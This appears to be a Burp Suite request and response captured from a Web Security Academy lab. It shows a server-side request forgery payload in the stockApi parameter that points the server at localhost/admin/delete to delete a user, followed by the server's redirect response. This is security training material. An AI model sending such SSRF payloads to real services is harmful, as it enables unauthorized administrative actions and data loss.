 Send
Cancel
Follow redirection
Target: https://0a1f00da0330a0a1987e68c400a
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net
3 Cookie: session=O7vMcJnOgS62jLH3kzGp7dbHymKO9Vdb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=SE10N2ihtgtRouV6Un32CCzsQuJXPeBz; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7